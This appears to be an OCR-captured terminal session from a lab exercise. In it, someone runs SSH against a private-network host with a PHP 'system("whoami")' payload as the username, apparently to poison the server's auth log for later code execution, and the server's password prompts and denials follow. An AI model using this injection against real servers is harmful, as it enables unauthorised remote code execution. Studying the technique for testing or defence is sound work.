 PowerShell
Ubuntu
Símbolo del sistema
❯ ssh '<?php system("whoami"); ?>'@192.168.0.23
The authenticity of host '192.168.0.23 (192.168.0.23)' can't be established.
ED25519 key fingerprint is SHA256:oikisLZJ8r96QhcB1H0OEK18JfSIUhkZ4+MmhbRuA6Y.
This host key is known by the following other names/addresses:
    ~/.ssh/known_hosts:4: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.0.23' (ED25519) to the list of known hosts.
<?php system("whoami"); ?>@192.168.0.23's password:
tesPermission denied, please try again.
<?php system("whoami"); ?>@192.168.0.23's password:
Permission denied, please try again.
<?php system("whoami"); ?>@192.168.0.23's password: